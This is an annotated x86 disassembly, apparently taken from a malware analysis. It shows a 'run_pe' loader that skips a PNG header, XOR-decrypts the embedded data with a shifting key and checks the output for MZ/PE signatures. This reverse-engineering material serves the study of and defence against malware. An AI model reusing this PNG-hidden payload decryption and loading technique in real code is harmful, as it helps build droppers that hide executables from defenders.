 ; CODE XREF: run_pe+263↑j
mov [ebp+packed_data], ebx
push 4
push 3000h
mov eax, [ebp+filesize]
sub eax, 0D3h ; subtracts the size of PNG header
push eax
push 0
call [ebp+virtual_alloc] ; alloc memory to store the decrypted data
mov [ebp+unpacked_data], eax
xor edx, edx
mov esi, [ebp+filesize] ; get number of bytes to decrypt
dec esi
sub esi, 0D3h ; subtract PNG header size
jl short validate_pe
inc esi
mov eax, 0D3h ; set the first byte to out of PNG header
decrypt_byte: ; CODE XREF:
mov ecx, [ebp+packed_data] ; get the pointer to encrypted data
add ecx, eax ; move to current position
movzx ebx, byte ptr [ecx] ; read the byte to decrypt
mov ecx, edx
mov edi, [ebp+decrypt_key] ; get the XOR key
shr edi, cl ; SHR the XOR key by the iteration count
mov ecx, edi
not cl
xor bl, cl ; XOR encrypted byte with the generated key
mov ecx, [ebp+unpacked_data] ; pointer to decrypted buffer
add ecx, edx
mov [ecx], bl ; store decrypted byte
inc edx
inc eax
dec esi
jnz short decrypt_byte
validate_pe: ; CODE XREF: run_pe+258↑j
mov eax, [ebp+unpacked_data]
mov [ebp+packed_data], eax
mov ebx, [ebp+packed_data]
cmp word ptr [ebx], 5A4Dh ; check for MZ signature
jnz no_pe_header
mov eax, [ebx+3Ch]
add eax, [ebp+packed_data]
mov [ebp+var_E0], eax
mov eax, [ebp+var_E0]
cmp dword ptr [eax], 4550h ; check for PE signature
jnz no_pe_header